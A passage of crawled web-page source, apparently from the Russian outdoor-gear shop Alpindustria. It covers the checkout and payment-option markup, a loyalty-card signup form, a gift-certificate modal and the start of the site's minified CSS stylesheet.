									<span class="order-pay__cert-value h6 c-blue-dark" data-cart-cert-added-sum>5 000 ₽</span>
								</span>
								<label class="switch p3  order-pay__toggle-switch _rounded _xs" aria-labelledby="order-pay-cert">
									<input class="switch__input" type="checkbox" name="cert_on[0]" value="1" checked data-cart-cert-added-input-on>
									<span class="switch__inner">
										<span class="switch__label-left">вкл.</span>
										<span class="switch__label-right">выкл.</span>
									</span>
								</label>
							</div>

							<button class="order-pay__cert-button p2" data-modal-opener="add-certificate">
								<span class="order-pay__cert-button-top"></span>
								<span class="order-pay__cert-button-bottom"></span>
								Добавить сертификат
								<svg width="24" height="24">
									<use xlink:href="#icon-plus-circle-blue" />
								</svg>
							</button>
							</form>

							<a class="order-pay__offer-link" href="/public-offer.html" data-popup-opener="text" data-popup-nick="public-offer">Нажимая "Оформить заказ", вы соглашаетесь с условиями оферты</a>
						</div>

						<div class="cart__bill-mobile cart-bill _has-label">
							<p data-cart-free-delivery="on" class="cart-bill__label" style="--label-bg: var(--green-dark)">Бесплатная доставка при заказе от&nbsp;4&nbsp;999&nbsp;₽</p>
							<p data-cart-free-delivery="off" class="cart-bill__label hidden" style="--label-bg: var(--violet-dark)">Бесплатная доставка при заказе от&nbsp;4&nbsp;999&nbsp;₽</p>
							<table class="cart-bill__table c-blue-light">
								<tbody>
									<tr>
										<th scope="row">
											<font class="cart-bill__name">
												<span data-cart-num>0 товаров</span> &nbsp;на сумму
											</font>
										</th>
										<td data-cart-sum>0 ₽</td>
									</tr>
									<tr class="c-green-dark" data-cart-sum-dcard style="display:none;">
										<th scope="row">
											<font class="cart-bill__name">Скидка по ДК</font>
										</th>
										<td>-<span>0 ₽</span></td>
									</tr>
									<tr class="c-green-dark" data-cart-sum-cert="0" style="display:none;">
										<th scope="row">
											<font class="cart-bill__name">Сертификат</font>
										</th>
										<td>-<span>0 ₽</span></td>
									</tr>
									<tr data-cart-delivery-price style="display:none;">
										<th scope="row">
											<font class="cart-bill__name" data-delivery-title="left">Предварительная стоимость доставки</font>
																					</th>
										<td><span style="display:block;max-width:180px;">0 ₽</span></td>
									</tr>
								</tbody>
								<tfoot data-cart-sum-pre>
									<tr class="cart-bill__total">
										<th scope="row">Итого без учета доставки:</th>
										<td class="h5"><span>0 ₽</span></td>
									</tr>
								</tfoot>
								<tfoot data-cart-sum-all style="display:none;">
									<tr class="cart-bill__total">
										<th scope="row">Итого:</th>
										<td class="h5"><span>0 ₽</span></td>
									</tr>
								</tfoot>
							</table>
						</div>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="77">
							<span class="h7">Оплата картой онлайн</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-credit-card" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="1">
							<span class="h7">Оплата при получении</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-home" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="76">
							<span class="h7">СБП - Система Быстрых Платежей</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-sbp" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="75">
							<span class="h7">ПОДЕЛИ - Покупка сразу за четверть цены</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-share" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="88">
							<span class="h7">Долями - оплата частями в два клика</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-chart" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="89">
							<span class="h7">Рассрочка на 6 месяцев от Т-Банк</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-t-bank" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="3">
							<span class="h7">Оплата по счету  для юр.лиц</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-user" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="66">
							<span class="h7">Яндекс Пэй</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-credit-card" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="67">
							<span class="h7">Яндекс Сплит: оплата частями</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-share" />
							</svg>
						</button>
											</div>
					<button class="popups__close-button _order" type="button" data-cart-back>
						<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
							<use xlink:href="#icon-close-popup" />
						</svg>
					</button>
				</div>
			</div>
		</section>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
		<div class="popups__popup-wrapper" data-popup-wrapper="form-act" data-popup-animation="RTL">
			<div class="popups__popup" data-popup="form-act">
				<div class="cart-popup">
					<button style="display:none;" data-popup-opener="form-act"></button>
					<div class="cart-popup__wrap">
						<p class="cart-popup__title h5 ttu" data-form-act-title></p>
						<p class="p1 c-gray-dark" data-form-act></p>
                        <div class="cart-popup__block _3 c-gray-dark p3 _mt-a" data-form-act-dop></div>
					</div>
				</div>
				<button class="popups__close-button" type="button" data-popup-closer>
					<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
						<use xlink:href="#icon-close-popup" />
					</svg>
				</button>
			</div>
			<div class="popups__icon"></div>
		</div>
	</div>
	<div class="modals" data-modals>
		<div class="modals__modal-wrapper" data-modal-wrapper="pvz-addresses" data-modal-animation="RTL">
	<div class="modals__modal" data-modal="pvz-addresses">
		<div class="cdek-addresses-popup">
			<h2 class="h5 cdek-addresses-popup__title ttu">Пункты выдачи</h2>
			<div class="cdek-addresses-popup__input input">
				<input class="input__input" id="delivery-address-sdek" data-pvz-input type="text" autocomplete="off" placeholder="">
				<label class="input__label" for="delivery-address-sdek">
					Поиск по пунктам выдачи </label>
				<span class="input__error-msg p4">Заполните поле</span>
			</div>
			<div class="cdek-addresses-popup__map map" id="cart_map_obj_pvz"></div>
		</div>
		<button class="modals__close-button" type="button" data-modal-closer>
			<svg class="modals__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="modals__icon"></div>
</div>
<div class="modals__modal-wrapper" data-modal-wrapper="addresses" data-modal-animation="RTL">
	<div class="modals__modal" data-modal="addresses">
		<div class="cdek-addresses-popup">
			<h2 class="h5 cdek-addresses-popup__title ttu">Укажите адрес на карте</h2>
						<div class="cdek-addresses-popup__map map" id="cart_map_obj_address"></div>
		</div>
		<button class="modals__close-button" type="button" data-modal-closer>
			<svg class="modals__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="modals__icon"></div>
</div>
<div class="modals__modal-wrapper" data-modal-wrapper="city-form" data-modal-animation="RTL">
	<div class="modals__modal" data-modal="city-form">
		<section class="city-form">
			<h2 class="city-form__title h5 ttu">Город</h2>
			<div class="city-form__search _city input-search">
				<label class="input-search__label">
					<span class="input-search__label-text">Поиск по городам</span>
					<input class="input-search__input" id="city-search" type="search" data-city-choose-input="modal" data-popup-focus autocomplete="off">
					<svg class="input-search__icon no-pe" width="24" height="24">
						<use xlink:href="#icon-search" />
					</svg>

				</label>
			</div>
			<ul class="city-form__cities" data-city-choose="modal">
				
			</ul>
		</section>
		<button class="modals__close-button" type="button" data-modal-closer>
			<svg class="modals__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="modals__icon"></div>
</div>
<div class="modals__modal-wrapper" data-modal-wrapper="create-card" data-modal-animation="RTL">
	<div class="modals__modal" data-modal="create-card">
		<div class="create-card-popup">
			<div class="create-card-popup__start">
				<h2 class="h5 create-card-popup__title ttu">Оформление карты</h2>
				<div class="create-card-popup__form-wrap" data-validate>
					<form class="create-card-popup__form" data-form="dcard_new" data-tel-confirm="newcard">
						<input type="hidden" name="client_id" value="0">
						<div class="create-card-popup__row">
							<div class="input" data-validate-type="text">
								<input class="input__input" id="sname" type="text" name="sname" value="" placeholder="" required>
								<label class="input__label" for="sname">
									Фамилия* </label>
								<span class="input__error-msg p4">не указана фамилия</span>
							</div>
							<div class="input" data-validate-type="text">
								<input class="input__input" id="fname" type="text" name="fname" value="" placeholder="" required>
								<label class="input__label" for="fname">
									Имя* </label>
								<span class="input__error-msg p4">не указано имя</span>
							</div>
						</div>
						<div class="create-card-popup__row">
							<div class="input">
								<input class="input__input" id="tname" type="text" name="tname" placeholder="">
								<label class="input__label" for="tname">Отчество </label>
							</div>
							<div class="input" data-validate-type="email">
								<input class="input__input" id="email" type="text" name="email" placeholder="" value="" required>
								<label class="input__label" for="email">
									Почта* </label>
								<span class="input__error-msg p4">неверный e-mail</span>
							</div>
						</div>
						<div class="create-card-popup__row">
							<div class="input-date" data-validate-type="text">
								<input class="input-date__input" id="discount-create-form-birthday" type="text" name="birthday" value="" placeholder="" required readonly data-datepicker>
								<label class="input-date__label" for="discount-create-form-birthday">Дата рождения* </label>
								<span class="input__error-msg p4">Заполните поле</span>
							</div>
							
							<div class="create-card-popup__radios" data-validate-type="toggle-group" style="position: relative;">
								<div class="radio">
									<input class="radio__input visually-hidden" type="radio" id="discount-create-form-radio-man" name="gender" value="1">
									<label class="radio__label text" for="discount-create-form-radio-man">
										<span class="radio__box"></span>
										<span class="radio__text">муж.</span>
									</label>
								</div>
								<div class="radio">
									<input class="radio__input visually-hidden" type="radio" id="discount-create-form-radio-woman" name="gender" value="2">
									<label class="radio__label text" for="discount-create-form-radio-woman">
										<span class="radio__box"></span>
										<span class="radio__text">жен.</span>
									</label>
								</div>
								<span class="input__error-msg p4">Заполните поле</span>
							</div>
						</div>
						<div class="create-card-popup__row">
							<div class="create-card-popup__phone">
								<div class="input" data-validate-type="phone">
									<input class="input__input" id="card-phone" type="tel" name="tel" placeholder="" value="" required>
									<label class="input__label" for="card-phone">
										Телефон* </label>
									<span class="input__error-msg p4">не указан телефон</span>
								</div>

								<button class="create-card-popup__submit-phone" data-tel-confirm-go>
									<span>Подтвердить по SMS</span>
									<svg class="create-card-popup__submit-phone-icon" width="8" height="8">
										<use xlink:href="#icon-promo-arrow"></use>
									</svg>

								</button>
							</div>
							<div data-tel-confirm-block style="display:none;">
								<div class="input" data-validate-type="text">
									<input class="input__input" id="card-sms" required="" type="text" name="tel_code" placeholder=""  inputmode="numeric" value="" autocomplete="off">
									<label class="input__label" for="card-sms">Код из сообщения</label>
									<span class="input__error-msg p4">Заполните поле</span>
								</div>
								<button data-tel-confirm-ok class="discount-create-form__submit-code _arrow p4 button" type="button" aria-label="Подтвердить">
									<svg class="button__icon" width="16" height="16">
										<use xlink:href="#icon-promo-arrow" />
									</svg>
								</button>
							</div>
						</div>
						<br>
						<div data-tel-confirm-act class="p4 act"></div>
						<div data-tel-confirm-err class="red_dark p4"></div>
						
						<p class="create-card-popup__text p3">Хочу узнавать о закрытых акциях, распродажах, а также новых полезных статьях<br><span class="s2">Дарим 1 000 бонусов за подписку</span></p>
						
						<div class="checkbox p3 create-card-popup__checkbox">
							<input class="checkbox__input visually-hidden" type="checkbox" id="discount-create-form-checkbox-sms" name="b_sms">
							<label class="checkbox__label p3" for="discount-create-form-checkbox-sms">по SMS (1-2 раза в месяц). <span class="p4">Даю согласие на <a data-popup-opener="text" data-popup-nick="soglasie_na_obrabotku_pers" href="/soglasie_na_obrabotku_pers.html" target="_blank">обработку, использование персональных данных</a> и <a data-popup-opener="text" data-popup-nick="soglasie_na_poluchenie_reklamy" href="/soglasie_na_poluchenie_reklamy.html" target="_blank">получение рекламной информации</a>.</span></label>
						</div>
						<div class="checkbox p3 create-card-popup__checkbox">
							<input class="checkbox__input visually-hidden" type="checkbox" id="discount-create-form-checkbox-email" name="b_news">
							<label class="checkbox__label p3" for="discount-create-form-checkbox-email">по email (1-2 раза в неделю). <span class="p4">Даю согласие на <a data-popup-opener="text" data-popup-nick="soglasie_na_obrabotku_pers" href="/soglasie_na_obrabotku_pers.html" target="_blank">обработку, использование персональных данных</a> и <a data-popup-opener="text" data-popup-nick="soglasie_na_poluchenie_reklamy" href="/soglasie_na_poluchenie_reklamy.html" target="_blank">получение рекламной информации</a>.</span></label>
						</div>
						<div class="checkbox p4 create-card-popup__checkbox _blue _last _privacy" data-validate-type="checkbox">
							<input class="checkbox__input visually-hidden" type="checkbox" id="discount-create-form-checkbox-privacy" name="b_offerta" required>
							<label class="checkbox__label p3" for="discount-create-form-checkbox-privacy">Даю согласие на <a data-popup-opener="text" data-popup-nick="soglasie_na_obrabotku_pers" href="/soglasie_na_obrabotku_pers.html" target="_blank">обработку и использование персональных данных</a> на весь срок участия в Дисконтной программе Альпиндустрия (ФЗ РФ от 27 июля 2006 г. № 152-ФЗ "О персональных данных").<br>Я подтверждаю, что с условиями <a data-popup-opener="text" data-popup-nick="cookies" href="/cookies.html" target="_blank">Политики конфиденциальности</a> и <a data-popup-opener="text" data-popup-nick="public-offer" href="/public-offer.html" target="_blank">Оферты</a> ознакомлен (-а)</label>
							<span class="checkbox__error-msg p4">Обязательное поле</span>
						</div>
												<div class="create-card-popup__bottom">
							<button class="create-card-popup__submit _arrow button" type="submit">
								<span class="button__text">оформить</span>
								<svg class="button__icon" width="18" height="18">
									<use xlink:href="#icon-promo-arrow" />
								</svg>
							</button>
						</div>
					</form>
				</div>
			</div>
			<div class="create-card-popup__anim-wrap">
				<div class="create-card-popup__anim" data-lottie-animation="/assets/jsons/card-anim.json" data-lottie-loop="true"></div>
				<p class="p3">Создаем вашу карту, это займет пару секунд</p>
			</div>
			<div class="create-card-popup__success-wrap">
				<h2 class="h5 create-card-popup__title ttu">Ваша карта успешно оформлена!</h2>
				<div class="create-card-popup__info">
					<p class="p3 c-gray-dark">Номер клубной карты:</p>
					<p class="h5" data-newcard-complete="dcard"></p>
				</div>
				<div class="create-card-popup__info">
					<p class="p3 c-gray-dark">Доступно баллов:</p>
					<p class="h5" data-newcard-complete="score">0</p>
				</div>
				<a data-newcard-complete-url href="">
					<img src="/img/wallet/btn.svg" class="add2apple_wallet" alt="">
				</a>
				<div class="create-card-popup__contacts">
					<p class="p3 c-gray-dark" data-newcard-complete="name"></p>
					<p class="p3 c-gray-dark" data-newcard-complete="tel"></p>
					<p class="p3 c-gray-dark" data-newcard-complete="email"></p>
				</div>
				<div class="create-card-popup__bottom _success">
					<button class="create-card-popup__submit _arrow button" type="button" data-modal-closer>
						<span class="button__text">продолжить покупки</span>
						<svg class="button__icon" width="18" height="18">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</button>
				</div>
			</div>
		</div>
		<button class="modals__close-button" type="button" data-modal-closer>
			<svg class="modals__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="modals__icon"></div>
</div>
<div class="modals__modal-wrapper" data-modal-wrapper="add-certificate" data-modal-animation="RTL">
	<div class="modals__modal" data-modal="add-certificate">
		<section class="add-certificate" data-validate>
			<p class="add-certificate__title ttu h5">Подарочный сертификат</p>

			<div class="add-certificate__content">
				<form class="add-certificate__form" data-cart-cert-adding>
					<div class="add-certificate__input _gray input" data-validate-type="text" data-limitations="digit">
						<input class="input__input" id="add-certificate-number" type="text" name="cert_number" placeholder="" maxlength="20" inputmode="numeric" required autocomplete="off">
						<label class="input__label" for="add-certificate-number">
							Введите номер сертификата </label>
						<span class="input__error-msg p4">Заполните поле</span>
					</div>

					<div class="add-certificate__input _gray input" data-validate-type="text" data-limitations="digit">
						<input class="input__input" id="add-certificate-code" type="text" name="cert_code" placeholder="" maxlength="4" inputmode="numeric" required autocomplete="off">
						<label class="input__label" for="add-certificate-code">
							Введите проверочный код </label>
						<span class="input__error-msg p4">Заполните поле</span>
					</div>
					
					<div data-cart-cert-keystring style="display:none;">
						<input autocomplete="off" type="hidden" disabled name="keystring_id" value="0" />
						<img alt="" src="" class="kcaptcha2" />
						<div class="auth-form__input _reg input" data-validate-type="text">
							<input class="input__input" id="auth-reg-keystring" type="text" name="keystring" disabled placeholder="" required maxlength="6" value="111">
							<label class="input__label" for="auth-reg-keystring">Код* </label>
							<span class="input__error-msg p4">Неверный код</span>
						</div>
					</div>

					<button class="add-certificate__btn _promo h7 ttu" type="submit">
						<span>Применить</span>
						<svg class="add-certificate__btn-icon" width="16" height="16">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</button>
				</form>
				<img class="add-certificate__img" src="/assets/images/cart/add-certificate.jpg" width="448" height="280" alt="">
			</div>
		</section>
		<button class="modals__close-button" type="button" data-modal-closer>
			<svg class="modals__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
		<div class="modals__icon modals__inner-icon"></div>
	</div>
	<div class="modals__icon"></div>
</div>
	</div>
	
	<a class="page__button-up button-up button" href="#" aria-label="Наверх" data-scroll-top-btn data-anchor-link>
        <svg class="button__icon" width="24" height="24">
            <use xlink:href="#icon-arrow-up" />
        </svg>
    </a>
	
	<div class="notification _hide" data-notification>
		<div class="notification__content notification-cart">
	<div class="notification-cart__imgs">
		<div class="notification-cart__img-wrap">
			<img class="notification-cart__img" data-notification-cart-image src="" alt="">
		</div>
	</div>
	<div class="notification-cart__content">
		<p class="notification-cart__text p3" data-notification-cart-act>Добавлен в корзину:</p>
		<a href="#" data-popup-opener="cart" class="notification-cart__link h7 ttu">
			<span data-notification-cart-name></span>
			<svg class="notification-cart__link-icon" width="18" height="18" viewBox="0 0 72 72">
				<use xlink:href="#icon-promo-arrow" />
			</svg>
		</a>
	</div>
</div>
		<div class="notification__content notification-deleted">
			<p class="h7 ttu">Запись удалена</p>
		</div>
				<div class="notification__content notification-link">
			<p class="h7 ttu">Cсылка скопирована</p>
		</div>
		<div class="notification__content notification-auth">
			<p class="h7 ttu">Вы авторизованы</p>
		</div>
		<div class="notification__content notification-compare-deleted">
			<p class="h7 ttu">Товар удалён из сравнения</p>
		</div>
		<div class="notification__content notification-compare notification-compare-new">
			<div class="notification-compare__imgs">
				<div class="notification-compare__img-wrap">
					<img data-notification-compare-img class="notification-compare__img" src="" width="53" height="62" alt="">
				</div>
			</div>
			<div class="notification-compare__content">
				<p class="notification-compare__text p3">Добавлен в <a href="/compare/" data-notification-compare-cat></a></p>
				<a href="/compare/" class="notification-compare__link h7 ttu" data-notification-compare-name></a>
			</div>
			<a class="notification__button button h7 ttu" href="/compare/">
				<span class="button__text">Перейти в&nbsp;сравнение</span>
			</a>
		</div>
		<div class="notification__content notification-compare notification-compare-delete-category">
			<svg class="notification-compare__icon" width="52" height="52">
				<use xlink:href="#icon-check-green" />
			</svg>
			<div class="notification-compare__content">
				<p class="notification-compare__text p3" data-notification-compare-delete-cat></p>
				<p class="notification-compare__link h7 ttu" data-notification-compare-delete-next></p>
			</div>
			<a class="notification__button button h7 ttu" href="#" data-notification-compare-delete-cancel>
				<span class="button__text">Отменить</span>
			</a>
		</div>
		<button class="notification__close" type="button" data-notification-close data-notification-compare-delete-cancel>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	
	<section class="cookies _hidden" data-cookies>
        <div class="cookies__text p3">
            <p class="cookies__p">Этот сайт использует <a data-popup-opener="text" data-popup-nick="cookies" href="/cookies.html" target="_blank">cookies</a>, чтобы помочь улучшить ваш пользовательский опыт</p>
            <button class="cookies__button h7 button" type="button" data-cookies-close>
                <span class="button__text">Принять</span>
            </button>
            <button class="cookies__close" type="button" aria-label="Закрыть" data-cookies-close>
                <svg class="cookies__close-icon" width="32" height="32" viewBox="0 0 32 32">
                    <use xlink:href="#icon-close-popup" />
                </svg>
            </button>
        </div>
    </section>

	<script src="/assets/js/bundle_13.js?a=bp"></script>
	
	<script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
	<script src="/js/customSelect.js"></script>
	<script src="/js/jquery/jquery.cookie.js"></script>
	
		
	<script src="/js/config.js?a=2"></script>
	<script src="/js/main3.js?a=296"></script>
		
		
		<script>
dataLayer.push({
	'email': ''});
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://alpindustria.ru/assets/css/styles.css?a=am
body_size: 131314
content:
:root{--font-family-suisse:"SuisseIntl-Book",Arial,sans-serif;--font-size-h1:11.875rem;--font-size-h2:7.5rem;--font-size-h3:5.75rem;--font-size-h4:4.5rem;--font-size-h5:2.75rem;--font-size-h6:1.75rem;--font-size-h7:1.125rem;--font-size-s1:2.75rem;--font-size-s2:2rem;--font-size-p1:1.5rem;--font-size-p2:1.25rem;--font-size-p3:1rem;--font-size-p4:0.75rem;--blue-dark:#324481;--blue-light:#415c98;--green-dark:#03836e;--green-light:#0b994b;--red-dark:#b51f35;--red-light:#c9364c;--violet-dark:#6f2876;--violet-light:#8b4192;--gray-dark:#342c25;--gray-light:#f5f1ee;--gray-light-2:#fafafa;--white:#fefefe;--black:#333;--default-white:#fff;--default-black:#000;--light-slate-grey:#84919a;--solitude:#f2f4f8;--cart-bill-bg:#f5f7fa;--vr-0:0.5rem;--vr-1:1rem;--vr-2:1.5rem;--vr-3:2rem;--vr-4:3rem;--vr-5:3.5rem;--vr-6:4rem;--vr-7:6rem;--vr-8:7.75rem;--vr-9:11rem;--default-text-color:var(--blue-dark);--default-bg-color:var(--gray-light);--default-font-family:Arial,sans-serif;--default-font-style:normal;--default-font-size:var(--font-size-p3);--default-font-weight:400;--default-line-height:1.5;--100vh:100vh;--header-height:4.5rem;--filters-height:var(--header-height);--breadcrumbs-height:3.5rem;--add-block-height:10.8125rem;--timeline-height:5.5rem;--container-padding:5rem;--community-nav-height:3.4375rem}:root._mobile{--100vh:calc(var(--vh, 1vh) * 100)}@media(max-width:1728px)and (min-width:1440px){:root{--container-padding:64px}}@media(max-width:1728px)and (min-width:1440px)and (max-width:1727px){:root{--container-padding:calc(40px + 24*(100vw - 1440px)/(288))}}@media(max-width:1728px)and (max-width:1439px){:root{--container-padding:40px}}@media(max-width:1440px){:root{--add-block-height:134px;--container-padding:40px;--breadcrumbs-height:40px}}@media(max-width:1280px){:root{--add-block-height:120px}}@media(max-width:1024px){:root{--container-padding:32px;--header-height:64px;--timeline-height:68px}}@media(max-width:768px){:root{--container-padding:24px}}@media(max-width:640px){:root{--container-padding:16px;--add-block-height:64px;--timeline-height:56px;--header-height:56px}}:root{--f-spinner-width:36px;--f-spinner-height:36px;--f-spinner-color-1:rgba(0, 0, 0, 0.1);--f-spinner-color-2:rgba(17, 24, 28, 0.8);--f-spinner-stroke:2.75}.f-spinner{margin:auto;padding:0;width:var(--f-spinner-width);height:var(--f-spinner-height)}.f-spinner svg{width:100%;height:100%;vertical-align:top;animation:f-spinner-rotate 2s linear infinite}.f-spinner svg *{stroke-width:var(--f-spinner-stroke);fill:none}.f-spinner svg :first-child{stroke:var(--f-spinner-color-1)}.f-spinner svg :last-child{stroke:var(--f-spinner-color-2);animation:f-spinner-dash 2s ease-in-out infinite}@keyframes f-spinner-rotate{100%{transform:rotate(360deg)}}@keyframes f-spinner-dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}.f-throwOutUp{animation:var(--f-throw-out-duration,.175s) ease-out both f-throwOutUp}.f-throwOutDown{animation:var(--f-throw-out-duration,.175s) ease-out both f-throwOutDown}@keyframes f-throwOutUp{to{transform:translate3d(0,calc(var(--f-throw-out-distance,150px) * -1),0);opacity:0}}@keyframes f-throwOutDown{to{transform:translate3d(0,var(--f-throw-out-distance,150px),0);opacity:0}}.f-zoomInUp{animation:var(--f-transition-duration,.2s) ease .1s both f-zoomInUp}.f-zoomOutDown{animation:var(--f-transition-duration,.2s) ease both f-zoomOutDown}@keyframes f-zoomInUp{from{transform:scale(.975) translate3d(0,16px,0);opacity:0}to{transform:scale(1) translate3d(0,0,0);opacity:1}}@keyframes f-zoomOutDown{to{transform:scale(.975) translate3d(0,16px,0);opacity:0}}.f-fadeIn{animation:var(--f-transition-duration,.2s) var(--f-transition-easing,ease) var(--f-transition-delay,0s) both f-fadeIn;z-index:2}.f-fadeOut{animation:var(--f-transition-duration,.2s) var(--f-transition-easing,ease) var(--f-transition-delay,0s) both f-fadeOut;z-index:1}@keyframes f-fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes f-fadeOut{100%{opacity:0}}.f-fadeFastIn{animation:var(--f-transition-duration,.2s) ease-out both f-fadeFastIn;z-index:2}.f-fadeFastOut{animation:var(--f-transition-duration,.1s) ease-out both f-fadeFastOut;z-index:2}@keyframes f-fadeFastIn{0%{opacity:.75}100%{opacity:1}}@keyframes f-fadeFastOut{100%{opacity:0}}.f-fadeSlowIn{animation:var(--f-transition-duration,.5s) ease both f-fadeSlowIn;z-index:2}.f-fadeSlowOut{animation:var(--f-transition-duration,.5s) ease both f-fadeSlowOut;z-index:1}@keyframes f-fadeSlowIn{0%{opacity:0}100%{opacity:1}}@keyframes f-fadeSlowOut{100%{opacity:0}}.f-crossfadeIn{animation:var(--f-transition-duration,.2s) ease-out both f-crossfadeIn;z-index:2}.f-crossfadeOut{animation:calc(var(--f-transition-duration,.2s)*.5) linear .1s both f-crossfadeOut;z-index:1}@keyframes f-crossfadeIn{0%{opacity:0}100%{opacity:1}}@keyframes f-crossfadeOut{100%{opacity:0}}.f-slideIn.from-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideInNext}.f-slideIn.from-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideInPrev}.f-slideOut.to-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideOutNext}.f-slideOut.to-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideOutPrev}@keyframes f-slideInPrev{0%{transform:translateX(100%)}100%{transform:translate3d(0,0,0)}}@keyframes f-slideInNext{0%{transform:translateX(-100%)}100%{transform:translate3d(0,0,0)}}@keyframes f-slideOutNext{100%{transform:translateX(-100%)}}@keyframes f-slideOutPrev{100%{transform:translateX(100%)}}.f-classicIn.from-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicInNext;z-index:2}.f-classicIn.from-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicInPrev;z-index:2}.f-classicOut.to-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicOutNext;z-index:1}.f-classicOut.to-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicOutPrev;z-index:1}@keyframes f-classicInNext{0%{transform:translateX(-75px);opacity:0}100%{transform:translate3d(0,0,0);opacity:1}}@keyframes f-classicInPrev{0%{transform:translateX(75px);opacity:0}100%{transform:translate3d(0,0,0);opacity:1}}@keyframes f-classicOutNext{100%{transform:translateX(-75px);opacity:0}}@keyframes f-classicOutPrev{100%{transform:translateX(75px);opacity:0}}.f-carousel{--f-carousel-theme-color:#706f6c;--f-carousel-spacing:0px;--f-carousel-slide-width:100%;--f-carousel-slide-height:auto;--f-carousel-slide-padding:0;--f-button-width:42px;--f-button-height:42px;--f-button-color:var(--f-carousel-theme-color, currentColor);--f-button-hover-color:var(--f-carousel-theme-color, currentColor);--f-button-bg:transparent;--f-button-hover-bg:var(--f-button-bg);--f-button-active-bg:var(--f-button-bg);--f-button-svg-width:24px;--f-button-svg-height:24px;--f-button-next-pos:10px;--f-button-prev-pos:10px;--f-spinner-color-1:rgba(0, 0, 0, 0.1);--f-spinner-color-2:rgba(17, 24, 28, 0.8);--f-spinner-stroke:2.75;position:relative;box-sizing:border-box}.f-carousel *,.f-carousel :after,.f-carousel :before{box-sizing:inherit}.f-carousel.is-ltr{direction:ltr}.f-carousel.is-rtl{direction:rtl}.f-carousel__viewport{overflow:hidden;transform:translate3d(0,0,0);backface-visibility:hidden;width:100%;height:100%}.f-carousel__viewport.is-draggable{cursor:move;cursor:grab}.f-carousel__viewport.is-dragging{cursor:move;cursor:grabbing}.f-carousel__track{display:flex;margin:0 auto;padding:0;height:100%;-webkit-tap-highlight-color:transparent}.f-carousel__slide{position:relative;flex:0 0 auto;width:var(--f-carousel-slide-width);max-width:100%;height:var(--f-carousel-slide-height);margin:0 var(--f-carousel-spacing) 0 0;padding:var(--f-carousel-slide-padding);outline:0;transform-origin:center center}.f-carousel__slide img.is-preloading{visibility:hidden}.f-carousel__slide>.f-spinner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.f-carousel.is-vertical{--f-carousel-slide-height:100%}.f-carousel.is-vertical .f-carousel__track{flex-wrap:wrap}.f-carousel.is-vertical .f-carousel__slide{margin:0 0 var(--f-carousel-spacing) 0}:root{--f-carousel-dots-width:24px;--f-carousel-dots-height:30px;--f-carousel-dot-width:8px;--f-carousel-dot-height:8px;--f-carousel-dot-radius:50%;--f-carousel-dot-color:var(--f-carousel-theme-color, currentColor);--f-carousel-dot-opacity:0.2;--f-carousel-dot-hover-opacity:0.4}.f-carousel.has-dots{margin-bottom:var(--f-carousel-dots-height)}.f-carousel__dots{position:absolute;bottom:calc(var(--f-carousel-dots-height)*-1);left:0;right:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0 auto!important;padding:0;list-style:none!important;-webkit-user-select:none;-moz-user-select:none;user-select:none}.f-carousel__dots 